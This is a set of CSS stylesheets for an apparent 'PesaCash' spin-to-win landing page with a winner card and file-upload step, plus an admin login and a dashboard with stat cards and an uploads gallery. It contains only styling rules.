body {
    margin: 0;
    padding: 0;
    background: #111827;
    font-family: 'Poppins', sans-serif; 
    color: white;
}

.container {
    width: 100%;
    padding: 5px 20px 20px; 
}

/* Title */
.caption {
    width: 100%;
    text-align: center;
    margin: -5px auto 5px; 
}

.caption h1 {
    font-size: 50px;
    font-weight: 900;
    text-align: center;
    letter-spacing: 2px;
    color: #ffffff;
    text-shadow: 0 4px 15px rgba(34, 197, 94, 0.35);
    margin: 0;
}
.caption h2 {
    font-size: 24px; 
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    line-height: 1.2;
    margin: -10px 0 0; 
}
.caption p {
    font-size: 16px; 
    font-weight: 500;
    color: #d1d5db;
    text-align: center;
    line-height: 1.5;
    max-width: 90%;
    margin: 0 auto 8px;
}

/* Stats */
.stats {
    display: flex;
    gap: 15px;
    margin-bottom: 30px;
}
.stat-box {
    flex: 1;
    background: linear-gradient(180deg, #1f2937, #111827);
    border-radius: 24px;
    text-align: center;
    padding: 22px 10px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.35);
}


.stat-box h2 {
    margin: 0;
    color: #22c55e;
    font-size: 34px;
    font-weight: 800;
}

.stat-box p {
    margin-top: 8px;
    font-size: 17px;
    font-weight: 600;
    color: #d1d5db;
}

/* Video */
.video-container {
    width: 100%;
    height: 340px;
    margin: 8px auto 15px; 
    padding: 10px;
    background: #0f172a;
    border-radius: 30px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 15px 35px rgba(0,0,0,0.45);
}

.video-container {
    width: 100%;
    height: 210px;
    object-fit: contain;
    border-radius: 22px;
    background: #000;
}

/* Spin Button */
.spin-btn {
    width: 100%;
    height: 85px;
    margin-top: 15px;
    border: none;
    border-radius: 50px;
    background: linear-gradient(90deg, #00c853, #00e676);
    color: white;
    font-size: 26px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    box-shadow: 0 0 35px rgba(0,255,120,.45);
}

.spin-btn::before {
    content: "🎯";
    font-size: 35px;
}
.comments-box {
    margin-top: 20px;
    background: #030712;
    border-radius: 15px;
    padding: 15px;
    height: 120px;
    overflow: hidden;
}

.comments {
    animation: moveComments 28s linear infinite;
}

.comments p {
    margin: 10px;
    text-align: center;
    font-size: 17px;
}

@keyframes moveComments {
    from {
        transform: translateY(0);
    }

    to {
        transform: translateY(-50%);
    }
}
/* Video Play Icon */
.video-container {
    position: relative;
}

.play-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 5;
}

#playBtn {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: none;
    background: rgba(255,255,255,0.95);
    color: #111827;
    font-size: 35px;
    font-weight: bold;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 8px;
}


/* START SPINNING NOW Button */
#continueBtn {
    width: 100%;
    height: 78px;
    margin-top: 30px;
    border: none;
    border-radius: 50px;
    background: linear-gradient(180deg, #22c55e, #16a34a);
    color: #fff;
    font-size: 26px;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
    cursor: pointer;
    box-shadow: 0 12px 30px rgba(34, 197, 94, 0.45);
    transition: all 0.2s ease;
}

#continueBtn:hover {
    transform: translateY(-2px);
}

#continueBtn:active {
    transform: scale(0.97);
}

#continueBtn:active {
    transform: scale(0.97);
        }
/* ================= NEXT PAGE ================= */

.card{
    background:#1e293b;
    border-radius:28px;
    padding:25px;
    margin:25px 0;
    box-shadow:0 10px 25px rgba(0,0,0,.35);
}

.winner{
    text-align:center;
}

.icon{
    font-size:55px;
    margin-bottom:10px;
}

.winner h1{
    font-size:42px;
    margin:10px 0;
}

.winner p{
    font-size:22px;
    color:#fff;
}

.winner h2{
    font-size:20px;
    font-weight:normal;
    line-height:1.5;
    margin-top:20px;
}

.step{
    background:#0b1120;
    border-radius:22px;
    padding:20px;
    margin-top:20px;
}

.step h3{
    font-size:28px;
    margin-bottom:20px;
}

.step button{
    width:100%;
    background:#10b981;
    color:white;
    border:none;
    border-radius:50px;
    padding:18px;
    font-size:22px;
    font-weight:bold;
    cursor:pointer;
}

.step input[type=file]{
    width:100%;
    margin:15px 0;
    color:white;
    }
.winner{
    text-align:center;
    padding:35px 25px;
}

.winner .icon{
    font-size:70px;
    margin-bottom:15px;
}

.winner h1{
    font-size:36px;
    margin:10px 0;
    font-weight:900;
}

.winner p{
    font-size:20px;
    color:#e5e7eb;
    margin-top:10px;
}

.winner h2{
    font-size:18px;
    color:#9ca3af;
    margin-top:18px;
    font-weight:normal;
    line-height:1.6;
}
.pesacash-logo {
    width: 220px;
    max-width: 90%;
    height: auto;
    display: block;
    margin: -87px auto 0; 
}
</file>
<file: admin-login.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial, sans-serif;
}

body{
    background:#f4f6f9;
    display:flex;
    justify-content:center;
    align-items:center;
    height:100vh;
}

.login-box{
    width:90%;
    max-width:380px;
    background:#fff;
    padding:30px;
    border-radius:12px;
    box-shadow:0 5px 20px rgba(0,0,0,0.15);
    text-align:center;
}

.login-box h1{
    margin-bottom:25px;
    color:#222;
}

.login-box input{
    width:100%;
    padding:14px;
    margin-bottom:15px;
    border:1px solid #ccc;
    border-radius:8px;
    font-size:16px;
}

.login-box button{
    width:100%;
    padding:14px;
    background:#28a745;
    color:#fff;
    border:none;
    border-radius:8px;
    font-size:17px;
    cursor:pointer;
}

.login-box button:hover{
    background:#218838;
}

#message{
    margin-top:15px;
    color:red;
    font-size:14px;
}
</file>
<file: admin.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'Poppins',sans-serif;
}

body{
    background:#f4f7fb;
    color:#222;
    display:flex;
    min-height:100vh;
}

/* Sidebar */

.sidebar{
    width:260px;
    background:#0f172a;
    color:#fff;
    display:flex;
    flex-direction:column;
    padding:25px;
    position:fixed;
    left:0;
    top:0;
    bottom:0;
}

.logo{
    text-align:center;
    margin-bottom:35px;
}

.logo h2{
    color:#22c55e;
    font-size:30px;
}

.logo p{
    color:#94a3b8;
    font-size:14px;
}

.sidebar ul{
    list-style:none;
}

.sidebar li{
    display:flex;
    align-items:center;
    gap:12px;
    padding:15px;
    margin-bottom:10px;
    border-radius:12px;
    cursor:pointer;
    transition:.3s;
}

.sidebar li:hover,
.sidebar li.active{
    background:#2563eb;
}

.logout{
    margin-top:auto;
    border:none;
    background:#ef4444;
    color:#fff;
    padding:14px;
    border-radius:12px;
    cursor:pointer;
    font-size:16px;
}

/* Main Content */

.main-content{
    margin-left:260px;
    width:calc(100% - 260px);
    padding:30px;
}

/* Top Bar */

.topbar{
    display:flex;
    justify-content:space-between;
    align-items:flex-start;
    flex-wrap:wrap;
    gap:20px;
    margin-bottom:30px;
}

.welcome h1{
    font-size:34px;
    margin-bottom:8px;
}

.welcome p{
    color:#666;
}

.refresh{
    background:#2563eb;
    color:#fff;
    border:none;
    padding:12px 22px;
    border-radius:10px;
    cursor:pointer;
}

/* Quick Info */

.quick-info{
    margin-top:25px;
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
    gap:20px;
}

.info-box{
    background:#fff;
    padding:20px;
    border-radius:16px;
    box-shadow:0 5px 15px rgba(0,0,0,.08);
}

.info-box h4{
    margin-bottom:10px;
}

.online{
    color:#22c55e;
    font-weight:bold;
</file>
<file: dashboard.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'Poppins',sans-serif;
}

body{
    background:#0b1120;
    color:#f8fafc;
    display:flex;
}

/* Sidebar */
.sidebar{
    width:260px;
    height:100vh;
    background:#0f172a;
    position:fixed;
    left:0;
    top:0;
    padding:25px;
    overflow-y:auto;
    z-index:1000;
    transition:.3s;
}

.logo{
    display:flex;
    align-items:center;
    gap:12px;
    margin-bottom:35px;
}

.logo i{
    font-size:30px;
    color:#22c55e;
}

.logo h2{
    font-size:28px;
}

.sidebar ul{
    list-style:none;
}

.sidebar li{
    display:flex;
    align-items:center;
    gap:12px;
    padding:15px;
    margin-bottom:10px;
    border-radius:12px;
    cursor:pointer;
    transition:.3s;
}

.sidebar li:hover,
.sidebar .active{
    background:#22c55e;
}

/* Main */
.main{
    margin-left:260px;
    width:calc(100% - 260px);
    padding:30px;
    min-height:100vh;
}

/* Top bar */
.topbar{
    display:flex;
    justify-content:space-between;
    align-items:center;
    gap:20px;
    background:#111827;
    padding:20px;
    border-radius:18px;
    margin-bottom:30px;
}

.menuBtn{
    display:none;
    background:#2563eb;
    color:white;
    border:none;
    padding:12px;
    border-radius:10px;
}

.topbar h1{
    font-size:34px;
}

#refreshBtn{
    background:#2563eb;
    color:white;
    border:none;
    padding:12px 22px;
    border-radius:12px;
    cursor:pointer;
}/* Dashboard Cards */

.cards{
    display:grid;
    grid-template-columns:repeat(2,minmax(0,1fr));
    gap:20px;
    margin-bottom:30px;
}

.card{
    position:relative;
    padding:20px;
    min-height:140px;
    border-radius:20px;
    color:white;
    overflow:hidden;
    box-shadow:0 12px 35px rgba(0,0,0,.35);
    transition:.3s;
}

.card:hover{
    transform:translateY(-5px);
}

.card h3{
    font-size:16px;
    margin-bottom:10px;
}

.card h1{
    font-size:32px;
}

.card p{
    font-size:13px;
}

/* Card Colors */

.green{
    background:linear-gradient(135deg,#16a34a,#22c55e);
}

.blue{
    background:linear-gradient(135deg,#1d4ed8,#3b82f6);
}

.orange{
    background:linear-gradient(135deg,#ea580c,#fb923c);
}

.purple{
    background:linear-gradient(135deg,#6d28d9,#9333ea);
}

.red{
    background:linear-gradient(135deg,#dc2626,#ef4444);
}

.cyan{
    background:linear-gradient(135deg,#0891b2,#22d3ee);
}

.dark{
    background:linear-gradient(135deg,#111827,#374151);
}

.gold{
    background:linear-gradient(135deg,#d97706,#fbbf24);
}


/* Quick Actions */

.quickActions{
    display:grid;
    grid-template-columns:repeat(2,1fr);
    gap:15px;
    margin-bottom:25px;
}

.quickActions button{
    padding:15px;
    border:none;
    border-radius:14px;
    color:white;
    font-weight:600;
    cursor:pointer;
    transition:.3s;
}

.quickActions button:hover{
    transform:translateY(-4px);
}


#refreshDashboardBtn{
    background:#2563eb;
}

#exportBtn{
    background:#16a34a;
}

#deleteSelectedBtn{
    background:#f59e0b;
}

#deleteAllBtn{
    background:#ef4444;
}/* Filters */

.filters{
    display:flex;
    gap:15px;
    margin-bottom:25px;
}

.filters input,
.filters select{
    flex:1;
    min-width:180px;
    padding:12px;
    border:1px solid #334155;
    border-radius:10px;
    background:#1e293b;
    color:white;
    font-size:15px;
}

.filters input::placeholder{
    color:#94a3b8;
}

.filters input:focus,
.filters select:focus{
    outline:none;
    border-color:#3b82f6;
}


/* Upload Header */

.uploadsHeader{
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-bottom:20px;
}

#liveCounter{
    color:#22c55e;
    font-weight:600;
}


/* Gallery */

.sectionTitle{
    font-size:24px;
    margin-bottom:20px;
}

.gallery{
    display:grid;
    grid-template-columns:repeat(auto-fill,minmax(300px,1fr));
    gap:20px;
}


.upload-card{
    background:#111827;
    border:1px solid rgba(255,255,255,.08);
    border-radius:18px;
    overflow:hidden;
    box-shadow:0 8px 30px rgba(0,0,0,.35);
    transition:.3s;
}


.upload-card:hover{
    transform:translateY(-6px);
    box-shadow:0 15px 35px rgba(37,99,235,.25);
    border:1px solid #3b82f6;
}


.upload-card img{
    width:100%;
    height:230px;
    object-fit:cover;
    background:#0f172a;
}


.upload-info{
    padding:18px;
}


.upload-info h3{
    font-size:18px;
    margin-bottom:10px;
}


.upload-info p{
    font-size:14px;
    color:#cbd5e1;
    margin:6px 0;
}


/* Upload Buttons */

.actions{
    display:flex;
    gap:10px;
    margin-top:18px;
}

.actions button{
    flex:1;
    padding:11px;
    border:none;
    border-radius:10px;
    color:white;
    cursor:pointer;
    font-weight:600;
}


.view{
    background:#2563eb;
}

.download{
    background:#22c55e;
}

.delete{
    background:#ef4444;
   }/* Scrollbar */

::-webkit-scrollbar{
    width:8px;
}

::-webkit-scrollbar-thumb{
    background:#475569;
    border-radius:20px;
}


/* Mobile */

@media(max-width:768px){

    body{
        display:block;
    }


    .sidebar{
        left:-270px;
        width:260px;
    }


    .sidebar.show{
        left:0;
    }


    .menuBtn{
        display:block;
    }


    .main{
        margin-left:0;
        width:100%;
        padding:16px;
    }


    .topbar{
        flex-wrap:wrap;
    }


    .topbar h1{
        font-size:24px;
    }


    #refreshBtn{
        width:100%;
    }


    .cards{
        grid-template-columns:repeat(2,1fr);
        gap:12px;
    }


    .card{
        padding:15px;
    }


    .card h1{
        font-size:24px;
    }


    .quickActions{
        display:flex;
        flex-direction:column;
    }


    .quickActions button{
        width:100%;
    }


    .filters{
        flex-direction:column;
    }


    .filters input,
    .filters select{
        width:100%;
    }


    .uploadsHeader{
        flex-direction:column;
        align-items:flex-start;
    }


    .gallery{
        grid-template-columns:1fr;
    }


    .actions{
        flex-direction:column;
    }

   }
</file>
